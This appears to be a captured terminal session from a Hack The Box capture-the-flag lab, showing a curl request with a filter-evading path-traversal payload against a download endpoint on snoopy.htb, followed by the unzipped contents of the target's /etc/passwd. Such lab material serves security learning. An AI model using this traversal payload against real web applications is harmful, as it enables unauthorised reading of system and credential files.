 (agent47@debian) ~> curl 'http://snoopy.htb/download?file=..././..././..././..././..././..././etc/passwd' -o file.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 796 100 796 0 0 939 0 --:--:-- --:--:-- --:--:-- 939
(agent47@debian) ~> unzip file.zip
Archive: file.zip
inflating: press_package/etc/passwd
(agent47@debian) ~> cat press_package/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin